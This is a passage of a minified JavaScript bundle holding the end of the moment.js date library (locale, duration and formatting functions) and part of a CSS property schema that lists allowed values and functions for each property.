0),t=t||"");var o,i=st(),a=e?i._week.dow:0,s=[];if(null!=n)return bn(t,(n+a)%7,r,"day");for(o=0;o<7;o++)s[o]=bn(t,(o+a)%7,r,"day");return s}gn.calendar=function(e,t,n){var r=this._calendar[e]||this._calendar.sameElse;return M(r)?r.call(t,n):r},gn.longDateFormat=function(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.match(k).map((function(e){return"MMMM"===e||"MM"===e||"DD"===e||"dddd"===e?e.slice(1):e})).join(""),this._longDateFormat[e])},gn.invalidDate=function(){return this._invalidDate},gn.ordinal=function(e){return this._ordinal.replace("%d",e)},gn.preparse=vn,gn.postformat=vn,gn.relativeTime=function(e,t,n,r){var o=this._relativeTime[n];return M(o)?o(e,t,n,r):o.replace(/%d/i,e)},gn.pastFuture=function(e,t){var n=this._relativeTime[e>0?"future":"past"];return M(n)?n(t):n.replace(/%s/i,t)},gn.set=function(e){var t,n;for(n in e)a(e,n)&&(M(t=e[n])?this[n]=t:this["_"+n]=t);this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)},gn.eras=function(e,t){var n,o,i,a=this._eras||st("en")._eras;for(n=0,o=a.length;n<o;++n){switch(typeof a[n].since){case"string":i=r(a[n].since).startOf("day"),a[n].since=i.valueOf()}switch(typeof a[n].until){case"undefined":a[n].until=1/0;break;case"string":i=r(a[n].until).startOf("day").valueOf(),a[n].until=i.valueOf()}}return a},gn.erasParse=function(e,t,n){var r,o,i,a,s,u=this.eras();for(e=e.toUpperCase(),r=0,o=u.length;r<o;++r)if(i=u[r].name.toUpperCase(),a=u[r].abbr.toUpperCase(),s=u[r].narrow.toUpperCase(),n)switch(t){case"N":case"NN":case"NNN":if(a===e)return u[r];break;case"NNNN":if(i===e)return u[r];break;case"NNNNN":if(s===e)return u[r]}else if([i,a,s].indexOf(e)>=0)return u[r]},gn.erasConvertYear=function(e,t){var n=e.since<=e.until?1:-1;return void 0===t?r(e.since).year():r(e.since).year()+(t-e.offset)*n},gn.erasAbbrRegex=function(e){return a(this,"_erasAbbrRegex")||an.call(this),e?this._erasAbbrRegex:this._erasRegex},gn.erasNameRegex=function(e){return a(this,"_erasNameRegex")||an.call(this),e?this._erasNameRegex:this._erasRegex},gn.erasNarrowRegex=function(e){return a(this,"_erasNarrowRegex")||an.call(this),e?this._erasNarrowRegex:this._erasRegex},gn.months=function(e,t){return e?o(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||Ee).test(t)?"format":"standalone"][e.month()]:o(this._months)?this._months:this._months.standalone},gn.monthsShort=function(e,t){return e?o(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[Ee.test(t)?"format":"standalone"][e.month()]:o(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},gn.monthsParse=function(e,t,n){var r,o,i;if(this._monthsParseExact)return Ce.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),r=0;r<12;r++){if(o=d([2e3,r]),n&&!this._longMonthsParse[r]&&(this._longMonthsParse[r]=new RegExp("^"+this.months(o,"").replace(".","")+"$","i"),this._shortMonthsParse[r]=new RegExp("^"+this.monthsShort(o,"").replace(".","")+"$","i")),n||this._monthsParse[r]||(i="^"+this.months(o,"")+"|^"+this.monthsShort(o,""),this._monthsParse[r]=new RegExp(i.replace(".",""),"i")),n&&"MMMM"===t&&this._longMonthsParse[r].test(e))return r;if(n&&"MMM"===t&&this._shortMonthsParse[r].test(e))return r;if(!n&&this._monthsParse[r].test(e))return r}},gn.monthsRegex=function(e){return this._monthsParseExact?(a(this,"_monthsRegex")||Fe.call(this),e?this._monthsStrictRegex:this._monthsRegex):(a(this,"_monthsRegex")||(this._monthsRegex=Oe),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)},gn.monthsShortRegex=function(e){return this._monthsParseExact?(a(this,"_monthsRegex")||Fe.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(a(this,"_monthsShortRegex")||(this._monthsShortRegex=Me),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)},gn.week=function(e){return je(e,this._week.dow,this._week.doy).week},gn.firstDayOfYear=function(){return this._week.doy},gn.firstDayOfWeek=function(){return this._week.dow},gn.weekdays=function(e,t){var n=o(this._weekdays)?this._weekdays:this._weekdays[e&&!0!==e&&this._weekdays.isFormat.test(t)?"format":"standalone"];return!0===e?Le(n,this._week.dow):e?n[e.day()]:n},gn.weekdaysMin=function(e){return!0===e?Le(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin},gn.weekdaysShort=function(e){return!0===e?Le(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort},gn.weekdaysParse=function(e,t,n){var r,o,i;if(this._weekdaysParseExact)return ze.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),r=0;r<7;r++){if(o=d([2e3,1]).day(r),n&&!this._fullWeekdaysParse[r]&&(this._fullWeekdaysParse[r]=new RegExp("^"+this.weekdays(o,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[r]=new RegExp("^"+this.weekdaysShort(o,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[r]=new RegExp("^"+this.weekdaysMin(o,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[r]||(i="^"+this.weekdays(o,"")+"|^"+this.weekdaysShort(o,"")+"|^"+this.weekdaysMin(o,""),this._weekdaysParse[r]=new RegExp(i.replace(".",""),"i")),n&&"dddd"===t&&this._fullWeekdaysParse[r].test(e))return r;if(n&&"ddd"===t&&this._shortWeekdaysParse[r].test(e))return r;if(n&&"dd"===t&&this._minWeekdaysParse[r].test(e))return r;if(!n&&this._weekdaysParse[r].test(e))return r}},gn.weekdaysRegex=function(e){return this._weekdaysParseExact?(a(this,"_weekdaysRegex")||Xe.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(a(this,"_weekdaysRegex")||(this._weekdaysRegex=Ue),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)},gn.weekdaysShortRegex=function(e){return this._weekdaysParseExact?(a(this,"_weekdaysRegex")||Xe.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(a(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=We),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},gn.weekdaysMinRegex=function(e){return this._weekdaysParseExact?(a(this,"_weekdaysRegex")||Xe.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(a(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=Ye),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},gn.isPM=function(e){return"p"===(e+"").toLowerCase().charAt(0)},gn.meridiem=function(e,t,n){return e>11?n?"pm":"PM":n?"am":"AM"},it("en",{eras:[{since:"0001-01-01",until:1/0,offset:1,name:"Anno Domini",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"Before Christ",narrow:"BC",abbr:"BC"}],dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===fe(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}}),r.lang=_("moment.lang is deprecated. Use moment.locale instead.",it),r.langData=_("moment.langData is deprecated. Use moment.localeData instead.",st);var wn=Math.abs;function _n(e,t,n,r){var o=Ht(t,n);return e._milliseconds+=r*o._milliseconds,e._days+=r*o._days,e._months+=r*o._months,e._bubble()}function Pn(e){return e<0?Math.floor(e):Math.ceil(e)}function An(e){return 4800*e/146097}function En(e){return 146097*e/4800}function Mn(e){return function(){return this.as(e)}}var On=Mn("ms"),Cn=Mn("s"),xn=Mn("m"),kn=Mn("h"),Fn=Mn("d"),Gn=Mn("w"),In=Mn("M"),Dn=Mn("Q"),Rn=Mn("y"),jn=On;function Bn(e){return function(){return this.isValid()?this._data[e]:NaN}}var Ln=Bn("milliseconds"),Nn=Bn("seconds"),Hn=Bn("minutes"),Vn=Bn("hours"),Un=Bn("days"),Wn=Bn("months"),Yn=Bn("years"),zn=Math.round,Xn={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function qn(e,t,n,r,o){return o.relativeTime(t||1,!!n,e,r)}var Kn=Math.abs;function $n(e){return(e>0)-(e<0)||+e}function Qn(){if(!this.isValid())return this.localeData().invalidDate();var e,t,n,r,o,i,a,s,u=Kn(this._milliseconds)/1e3,c=Kn(this._days),l=Kn(this._months),f=this.asSeconds();return f?(e=le(u/60),t=le(e/60),u%=60,e%=60,n=le(l/12),l%=12,r=u?u.toFixed(3).replace(/\.?0+$/,""):"",o=f<0?"-":"",i=$n(this._months)!==$n(f)?"-":"",a=$n(this._days)!==$n(f)?"-":"",s=$n(this._milliseconds)!==$n(f)?"-":"",o+"P"+(n?i+n+"Y":"")+(l?i+l+"M":"")+(c?a+c+"D":"")+(t||e||u?"T":"")+(t?s+t+"H":"")+(e?s+e+"M":"")+(u?s+r+"S":"")):"P0D"}var Zn=xt.prototype;return Zn.isValid=function(){return this._isValid},Zn.abs=function(){var e=this._data;return this._milliseconds=wn(this._milliseconds),this._days=wn(this._days),this._months=wn(this._months),e.milliseconds=wn(e.milliseconds),e.seconds=wn(e.seconds),e.minutes=wn(e.minutes),e.hours=wn(e.hours),e.months=wn(e.months),e.years=wn(e.years),this},Zn.add=function(e,t){return _n(this,e,t,1)},Zn.subtract=function(e,t){return _n(this,e,t,-1)},Zn.as=function(e){if(!this.isValid())return NaN;var t,n,r=this._milliseconds;if("month"===(e=L(e))||"quarter"===e||"year"===e)switch(t=this._days+r/864e5,n=this._months+An(t),e){case"month":return n;case"quarter":return n/3;case"year":return n/12}else switch(t=this._days+Math.round(En(this._months)),e){case"week":return t/7+r/6048e5;case"day":return t+r/864e5;case"hour":return 24*t+r/36e5;case"minute":return 1440*t+r/6e4;case"second":return 86400*t+r/1e3;case"millisecond":return Math.floor(864e5*t)+r;default:throw new Error("Unknown unit "+e)}},Zn.asMilliseconds=On,Zn.asSeconds=Cn,Zn.asMinutes=xn,Zn.asHours=kn,Zn.asDays=Fn,Zn.asWeeks=Gn,Zn.asMonths=In,Zn.asQuarters=Dn,Zn.asYears=Rn,Zn.valueOf=jn,Zn._bubble=function(){var e,t,n,r,o,i=this._milliseconds,a=this._days,s=this._months,u=this._data;return i>=0&&a>=0&&s>=0||i<=0&&a<=0&&s<=0||(i+=864e5*Pn(En(s)+a),a=0,s=0),u.milliseconds=i%1e3,e=le(i/1e3),u.seconds=e%60,t=le(e/60),u.minutes=t%60,n=le(t/60),u.hours=n%24,a+=le(n/24),o=le(An(a)),s+=o,a-=Pn(En(o)),r=le(s/12),s%=12,u.days=a,u.months=s,u.years=r,this},Zn.clone=function(){return Ht(this)},Zn.get=function(e){return e=L(e),this.isValid()?this[e+"s"]():NaN},Zn.milliseconds=Ln,Zn.seconds=Nn,Zn.minutes=Hn,Zn.hours=Vn,Zn.days=Un,Zn.weeks=function(){return le(this.days()/7)},Zn.months=Wn,Zn.years=Yn,Zn.humanize=function(e,t){if(!this.isValid())return this.localeData().invalidDate();var n,r,o=!1,i=Xn;return"object"==typeof e&&(t=e,e=!1),"boolean"==typeof e&&(o=e),"object"==typeof t&&(i=Object.assign({},Xn,t),null!=t.s&&null==t.ss&&(i.ss=t.s-1)),n=this.localeData(),r=function(e,t,n,r){var o=Ht(e).abs(),i=zn(o.as("s")),a=zn(o.as("m")),s=zn(o.as("h")),u=zn(o.as("d")),c=zn(o.as("M")),l=zn(o.as("w")),f=zn(o.as("y")),p=i<=n.ss&&["s",i]||i<n.s&&["ss",i]||a<=1&&["m"]||a<n.m&&["mm",a]||s<=1&&["h"]||s<n.h&&["hh",s]||u<=1&&["d"]||u<n.d&&["dd",u];return null!=n.w&&(p=p||l<=1&&["w"]||l<n.w&&["ww",l]),(p=p||c<=1&&["M"]||c<n.M&&["MM",c]||f<=1&&["y"]||["yy",f])[2]=t,p[3]=+e>0,p[4]=r,qn.apply(null,p)}(this,!o,i,n),o&&(r=n.pastFuture(+this,r)),n.postformat(r)},Zn.toISOString=Qn,Zn.toString=Qn,Zn.toJSON=Qn,Zn.locale=Zt,Zn.localeData=en,Zn.toIsoString=_("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",Qn),Zn.lang=Jt,D("X",0,0,"unix"),D("x",0,0,"valueOf"),se("x",te),se("X",/[+-]?\d+(\.\d{1,3})?/),de("X",(function(e,t,n){n._d=new Date(1e3*parseFloat(e))})),de("x",(function(e,t,n){n._d=new Date(fe(e))})),
//! moment.js
r.version="2.30.1",t=At,r.fn=mn,r.min=function(){var e=[].slice.call(arguments,0);return Ot("isBefore",e)},r.max=function(){var e=[].slice.call(arguments,0);return Ot("isAfter",e)},r.now=function(){return Date.now?Date.now():+new Date},r.utc=d,r.unix=function(e){return At(1e3*e)},r.months=function(e,t){return Tn(e,t,"months")},r.isDate=l,r.locale=it,r.invalid=m,r.duration=Ht,r.isMoment=S,r.weekdays=function(e,t,n){return Sn(e,t,n,"weekdays")},r.parseZone=function(){return At.apply(null,arguments).parseZone()},r.localeData=st,r.isDuration=kt,r.monthsShort=function(e,t){return Tn(e,t,"monthsShort")},r.weekdaysMin=function(e,t,n){return Sn(e,t,n,"weekdaysMin")},r.defineLocale=at,r.updateLocale=function(e,t){if(null!=t){var n,r,o=Je;null!=et[e]&&null!=et[e].parentLocale?et[e].set(O(et[e]._config,t)):(null!=(r=ot(e))&&(o=r._config),t=O(o,t),null==r&&(t.abbr=e),(n=new C(t)).parentLocale=et[e],et[e]=n),it(e)}else null!=et[e]&&(null!=et[e].parentLocale?(et[e]=et[e].parentLocale,e===it()&&it(e)):null!=et[e]&&delete et[e]);return et[e]},r.locales=function(){return P(et)},r.weekdaysShort=function(e,t,n){return Sn(e,t,n,"weekdaysShort")},r.normalizeUnits=L,r.relativeTimeRounding=function(e){return void 0===e?zn:"function"==typeof e&&(zn=e,!0)},r.relativeTimeThreshold=function(e,t){return void 0!==Xn[e]&&(void 0===t?Xn[e]:(Xn[e]=t,"s"===e&&(Xn.ss=t-1),!0))},r.calendarFormat=function(e,t){var n=e.diff(t,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"},r.prototype=mn,r.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"},r}()}).call(this,n(267)(e))},,,,,function(e,t){var n,r,o={},i=function(){var e=[["aliceblue","antiquewhite","aqua","aquamarine","azure","beige","bisque","black","blanchedalmond","blue","blueviolet","brown","burlywood","cadetblue","chartreuse","chocolate","coral","cornflowerblue","cornsilk","crimson","cyan","darkblue","darkcyan","darkgoldenrod","darkgray","darkgreen","darkkhaki","darkmagenta","darkolivegreen","darkorange","darkorchid","darkred","darksalmon","darkseagreen","darkslateblue","darkslategray","darkturquoise","darkviolet","deeppink","deepskyblue","dimgray","dodgerblue","firebrick","floralwhite","forestgreen","fuchsia","gainsboro","ghostwhite","gold","goldenrod","gray","green","greenyellow","honeydew","hotpink","indianred","indigo","ivory","khaki","lavender","lavenderblush","lawngreen","lemonchiffon","lightblue","lightcoral","lightcyan","lightgoldenrodyellow","lightgreen","lightgrey","lightpink","lightsalmon","lightseagreen","lightskyblue","lightslategray","lightsteelblue","lightyellow","lime","limegreen","linen","magenta","maroon","mediumaquamarine","mediumblue","mediumorchid","mediumpurple","mediumseagreen","mediumslateblue","mediumspringgreen","mediumturquoise","mediumvioletred","midnightblue","mintcream","mistyrose","moccasin","navajowhite","navy","oldlace","olive","olivedrab","orange","orangered","orchid","palegoldenrod","palegreen","paleturquoise","palevioletred","papayawhip","peachpuff","peru","pink","plum","powderblue","purple","red","rosybrown","royalblue","saddlebrown","salmon","sandybrown","seagreen","seashell","sienna","silver","skyblue","slateblue","slategray","snow","springgreen","steelblue","tan","teal","thistle","tomato","turquoise","violet","wheat","white","whitesmoke","yellow","yellowgreen"],["all-scroll","col-resize","crosshair","default","e-resize","hand","help","move","n-resize","ne-resize","no-drop","not-allowed","nw-resize","pointer","progress","row-resize","s-resize","se-resize","sw-resize","text","vertical-text","w-resize","wait"],["armenian","decimal","decimal-leading-zero","disc","georgian","lower-alpha","lower-greek","lower-latin","lower-roman","square","upper-alpha","upper-latin","upper-roman"],["100","200","300","400","500","600","700","800","900","bold","bolder","lighter"],["block-level","inline-level","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row","table-row-group"],["condensed","expanded","extra-condensed","extra-expanded","narrower","semi-condensed","semi-expanded","ultra-condensed","ultra-expanded","wider"],["inherit","inline","inline-block","inline-box","inline-flex","inline-grid","inline-list-item","inline-stack","inline-table","run-in"],["behind","center-left","center-right","far-left","far-right","left-side","leftwards","right-side","rightwards"],["large","larger","small","smaller","x-large","x-small","xx-large","xx-small"],["dashed","dotted","double","groove","outset","ridge","solid"],["ease","ease-in","ease-in-out","ease-out","linear","step-end","step-start"],["at","closest-corner","closest-side","ellipse","farthest-corner","farthest-side"],["baseline","middle","sub","super","text-bottom","text-top"],["caption","icon","menu","message-box","small-caption","status-bar"],["fast","faster","slow","slower","x-fast","x-slow"],["above","below","higher","level","lower"],["cursive","fantasy","monospace","sans-serif","serif"],["loud","silent","soft","x-loud","x-soft"],["no-repeat","repeat-x","repeat-y","round","space"],["blink","line-through","overline","underline"],["block","flex","grid","table"],["high","low","x-high","x-low"],["nowrap","pre","pre-line","pre-wrap"],["absolute","relative","static"],["alternate","alternate-reverse","reverse"],["border-box","content-box","padding-box"],["capitalize","lowercase","uppercase"],["child","female","male"],["=","opacity"],["backwards","forwards"],["bidi-override","embed"],["bottom","top"],["break-all","keep-all"],["clip","ellipsis"],["contain","cover"],["continuous","digits"],["end","start"],["flat","preserve-3d"],["hide","show"],["inside","outside"],["italic","oblique"],["left","right"],["ltr","rtl"],["no-content","no-display"],["paused","running"],["suppress","unrestricted"],["thick","thin"],[","],["/"],["all"],["always"],["auto"],["avoid"],["both"],["break-word"],["center"],["circle"],["code"],["collapse"],["contents"],["fixed"],["hidden"],["infinite"],["inset"],["invert"],["justify"],["list-item"],["local"],["medium"],["mix"],["none"],["normal"],["once"],["repeat"],["scroll"],["separate"],["small-caps"],["spell-out"],["to"],["transparent"],["visible"]],t={animation:{cssPropBits:517,cssLitGroup:[e[10],e[24],e[29],e[44],e[47],e[53],e[62],e[70],e[71]],cssFns:["cubic-bezier()","steps()"]},"animation-delay":{cssPropBits:5,cssLitGroup:[e[47]],cssFns:[]},"animation-direction":{cssPropBits:0,cssLitGroup:[e[24],e[47],e[71]],cssFns:[]},"animation-duration":"animation-delay","animation-fill-mode":{cssPropBits:0,cssLitGroup:[e[29],e[47],e[53],e[70]],cssFns:[]},"animation-iteration-count":{cssPropBits:5,cssLitGroup:[e[47],e[62]],cssFns:[]},"animation-name":{cssPropBits:512,cssLitGroup:[e[47],e[70]],cssFns:[]},"animation-play-state":{cssPropBits:0,cssLitGroup:[e[44],e[47]],cssFns:[]},"animation-timing-function":{cssPropBits:0,cssLitGroup:[e[10],e[47]],cssFns:["cubic-bezier()","steps()"]},azimuth:{cssPropBits:5,cssLitGroup:[e[7],e[41],e[55]],cssFns:[]},"backface-visibility":{cssPropBits:0,cssLitGroup:[e[58],e[61],e[80]],cssFns:[]},background:{cssPropBits:23,cssLitGroup:[e[0],e[18],e[25],e[31],e[34],e[41],e[47],e[48],e[51],e[55],e[60],e[67],e[70],e[73],e[74],e[79]],cssFns:["image()","linear-gradient()","radial-gradient()","repeating-linear-gradient()","repeating-radial-gradient()","rgb()","rgba()"]},"background-attachment":{cssPropBits:0,cssLitGroup:[e[47],e[60],e[67],e[74]],cssFns:[]},"background-color":{cssPropBits:258,cssLitGroup:[e[0],e[79]],cssFns:["rgb()","rgba()"]},"background-image":{cssPropBits:16,cssLitGroup:[e[47],e[70]],cssFns:["image()","linear-gradient()","radial-gradient()","repeating-linear-gradient()","repeating-radial-gradient()"]},"background-position":{cssPropBits:5,cssLitGroup:[e[31],e[41],e[47],e[55]],cssFns:[]},"background-repeat":{cssPropBits:0,cssLitGroup:[e[18],e[47],e[73]],cssFns:[]},border:{cssPropBits:7,cssLitGroup:[e[0],e[9],e[46],e[61],e[63],e[68],e[70],e[79]],cssFns:["rgb()","rgba()"]},"border-bottom":"border","border-bottom-color":{cssPropBits:2,cssLitGroup:[e[0],e[79]],cssFns:["rgb()","rgba()"]},"border-bottom-left-radius":{cssPropBits:5,cssFns:[]},"border-bottom-right-radius":"border-bottom-left-radius","border-bottom-style":{cssPropBits:0,cssLitGroup:[e[9],e[61],e[63],e[70]],cssFns:[]},"border-bottom-width":{cssPropBits:5,cssLitGroup:[e[46],e[68]],cssFns:[]},"border-collapse":{cssPropBits:0,cssLitGroup:[e[58],e[75]],cssFns:[]},"border-color":"border-bottom-color","border-left":"border","border-left-color":"border-bottom-color","border-left-style":"border-bottom-style","border-left-width":"border-bottom-width","border-radius":{cssPropBits:5,cssLitGroup:[e[48]],cssFns:[]},"border-right":"border","border-right-color":"border-bottom-color","border-right-style":"border-bottom-style","border-right-width":"border-bottom-width","border-spacing":"border-bottom-left-radius","border-style":"border-bottom-style","border-top":"border","border-top-color":"border-bottom-color","border-top-left-radius":"border-bottom-left-radius","border-top-right-radius":"border-bottom-left-radius","border-top-style":"border-bottom-style","border-top-width":"border-bottom-width","border-width":"border-bottom-width",bottom:{cssPropBits:5,cssLitGroup:[e[51]],cssFns:[]},box:{cssPropBits:0,cssLitGroup:[e[59],e[70],e[71]],cssFns:[]},"box-shadow":{cssPropBits:7,cssLitGroup:[e[0],e[47],e[63],e[70]],cssFns:["rgb()","rgba()"]},"box-sizing":{cssPropBits:0,cssLitGroup:[e[25]],cssFns:[]},"caption-side":{cssPropBits:0,cssLitGroup:[e[31]],cssFns:[]},clear:{cssPropBits:0,cssLitGroup:[e[41],e[53],e[70]],cssFns:[]},clip:{cssPropBits:0,cssLitGroup:[e[51]],cssFns:["rect()"]},color:{cssPropBits:258,cssLitGroup:[e[0]],cssFns:["rgb()","rgba()"]},content:{cssPropBits:8,cssLitGroup:[e[70],e[71]],cssFns:[]},cue:{cssPropBits:16,cssLitGroup:[e[70]],cssFns:[]},"cue-after":"cue","cue-before":"cue",cursor:{cssPropBits:272,cssLitGroup:[e[1],e[47],e[51]],cssFns:[]},direction:{cssPropBits:0,cssLitGroup:[e[42]],cssFns:[]},display:{cssPropBits:32,cssLitGroup:[e[4],e[6],e[20],e[51],e[66],e[70]],cssFns:[]},"display-extras":{cssPropBits:0,cssLitGroup:[e[66],e[70]],cssFns:[]},"display-inside":{cssPropBits:0,cssLitGroup:[e[20],e[51]],cssFns:[]},"display-outside":{cssPropBits:0,cssLitGroup:[e[4],e[70]],cssFns:[]},elevation:{cssPropBits:5,cssLitGroup:[e[15]],cssFns:[]},"empty-cells":{cssPropBits:0,cssLitGroup:[e[38]],cssFns:[]},filter:{cssPropBits:32,cssFns:["alpha()"]},float:{cssPropBits:32,cssLitGroup:[e[41],e[70]],cssFns:[]},font:{cssPropBits:73,cssLitGroup:[e[3],e[8],e[13],e[16],e[40],e[47],e[48],e[68],e[71],e[76]],cssFns:[]},"font-family":{cssPropBits:72,cssLitGroup:[e[16],e[47]],cssFns:[]},"font-size":{cssPropBits:1,cssLitGroup:[e[8],e[68]],cssFns:[]},"font-stretch":{cssPropBits:0,cssLitGroup:[e[5],e[71]],cssFns:[]},"font-style":{cssPropBits:0,cssLitGroup:[e[40],e[71]],cssFns:[]},"font-variant":{cssPropBits:0,cssLitGroup:[e[71],e[76]],cssFns:[]},"font-weight":{cssPropBits:0,cssLitGroup:[e[3],e[71]],cssFns:[]},height:{cssPropBits:37,cssLitGroup:[e[51]],cssFns:[]},left:"height","letter-spacing":{cssPropBits:5,cssLitGroup:[e[71]],cssFns:[]},"line-height":{cssPropBits:1,cssLitGroup:[e[71]],cssFns:[]},"list-style":{cssPropBits:16,cssLitGroup:[e[2],e[39],e[56],e[70]],cssFns:["image()","linear-gradient()","radial-gradient()","repeating-linear-gradient()","repeating-radial-gradient()"]},"list-style-image":{cssPropBits:16,cssLitGroup:[e[70]],cssFns:["image()","linear-gradient()","radial-gradient()","repeating-linear-gradient()","repeating-radial-gradient()"]},"list-style-position":{cssPropBits:0,cssLitGroup:[e[39]],cssFns:[]},"list-style-type":{cssPropBits:0,cssLitGroup:[e[2],e[56],e[70]],cssFns:[]},margin:"bottom","margin-bottom":"bottom","margin-left":"bottom","margin-right":"bottom","margin-top":"bottom","max-height":{cssPropBits:1,cssLitGroup:[e[51],e[70]],cssFns:[]},"max-width":"max-height","min-height":{cssPropBits:1,cssLitGroup:[e[51]],cssFns:[]},"min-width":"min-height",opacity:{cssPropBits:33,cssFns:[]},outline:{cssPropBits:7,cssLitGroup:[e[0],e[9],e[46],e[61],e[63],e[64],e[68],e[70]],cssFns:["rgb()","rgba()"]},"outline-color":{cssPropBits:2,cssLitGroup:[e[0],e[64]],cssFns:["rgb()","rgba()"]},"outline-style":"border-bottom-style","outline-width":"border-bottom-width",overflow:{cssPropBits:32,cssLitGroup:[e[51],e[61],e[74],e[80]],cssFns:[]},"overflow-wrap":{cssPropBits:0,cssLitGroup:[e[54],e[71]],cssFns:[]},"overflow-x":{cssPropBits:0,cssLitGroup:[e[43],e[51],e[61],e[74],e[80]],cssFns:[]},"overflow-y":"overflow-x",padding:{cssPropBits:1,cssFns:[]},"padding-bottom":"opacity","padding-left":"opacity","padding-right":"opacity","padding-top":"opacity","page-break-after":{cssPropBits:0,cssLitGroup:[e[41],e[50],e[51],e[52]],cssFns:[]},"page-break-before":"page-break-after","page-break-inside":{cssPropBits:0,cssLitGroup:[e[51],e[52]],cssFns:[]},pause:"border-bottom-left-radius","pause-after":"border-bottom-left-radius","pause-before":"border-bottom-left-radius",perspective:{cssPropBits:5,cssLitGroup:[e[70]],cssFns:[]},"perspective-origin":{cssPropBits:5,cssLitGroup:[e[31],e[41],e[55]],cssFns:[]},pitch:{cssPropBits:5,cssLitGroup:[e[21],e[68]],cssFns:[]},"pitch-range":"border-bottom-left-radius","play-during":{cssPropBits:16,cssLitGroup:[e[51],e[69],e[70],e[73]],cssFns:[]},position:{cssPropBits:32,cssLitGroup:[e[23]],cssFns:[]},quotes:{cssPropBits:8,cssLitGroup:[e[70]],cssFns:[]},richness:"border-bottom-left-radius",right:"height",speak:{cssPropBits:0,cssLitGroup:[e[70],e[71],e[77]],cssFns:[]},"speak-header":{cssPropBits:0,cssLitGroup:[e[50],e[72]],cssFns:[]},"speak-numeral":{cssPropBits:0,cssLitGroup:[e[35]],cssFns:[]},"speak-punctuation":{cssPropBits:0,cssLitGroup:[e[57],e[70]],cssFns:[]},"speech-rate":{cssPropBits:5,cssLitGroup:[e[14],e[68]],cssFns:[]},stress:"border-bottom-left-radius","table-layout":{cssPropBits:0,cssLitGroup:[e[51],e[60]],cssFns:[]},"text-align":{cssPropBits:0,cssLitGroup:[e[41],e[55],e[65]],cssFns:[]},"text-decoration":{cssPropBits:0,cssLitGroup:[e[19],e[70]],cssFns:[]},"text-indent":"border-bottom-left-radius","text-overflow":{cssPropBits:0,cssLitGroup:[e[33]],cssFns:[]},"text-shadow":"box-shadow","text-transform":{cssPropBits:0,cssLitGroup:[e[26],e[70]],cssFns:[]},"text-wrap":{cssPropBits:0,cssLitGroup:[e[45],e[70],e[71]],cssFns:[]},top:"height",transform:{cssPropBits:0,cssLitGroup:[e[70]],cssFns:["matrix()","perspective()","rotate()","rotate3d()","rotatex()","rotatey()","rotatez()","scale()","scale3d()","scalex()","scaley()","scalez()","skew()","skewx()","skewy()","translate()","translate3d()","translatex()","translatey()","translatez()"]},"transform-origin":"perspective-origin","transform-style":{cssPropBits:0,cssLitGroup:[e[37]],cssFns:[]},transition:{cssPropBits:1029,cssLitGroup:[e[10],e[47],e[49],e[70]],cssFns:["cubic-bezier()","steps()"]},"transition-delay":"animation-delay","transition-duration":"animation-delay","transition-property":{cssPropBits:1024,cssLitGroup:[e[47],e[49]],cssFns:[]},"transition-timing-function":"animation-timing-function","unicode-bidi":{cssPropBits:0,cssLitGroup:[e[30],e[71]],cssFns:[]},"vertical-align":{cssPropBits:5,cssLitGroup:[e[12],e[31]],cssFns:[]},visibility:{cssPropBits:32,cssLitGroup:[e[58],e[61],e[80]],cssFns:[]},"voice-family":{cssPropBits:8,cssLitGroup:[e[27],e[47]],cssFns:[]},volume:{cssPropBits:1,cssLitGroup:[e[17],e[68]],cssFns:[]},"white-space":{cssPropBits:0,cssLitGroup:[e[22],e[71]],cssFns:[]},width:{cssPropBits:33,cssLitGroup:[e[51]],cssFns:[]},"word-break":{cssPropBits:0,cssLitGroup:[e[32],e[71]],cssFns:[]},"word-spacing":"letter-spacing","word-wrap":"overflow-wrap","z-index":"bottom",zoom:"line-height","cubic-bezier()":"animation-delay","steps()":{cssPropBits:5,cssLitGroup:[e[36],e[47]],cssFns:[]},"image()":{cssPropBits:18,cssLitGroup:[e[0],e[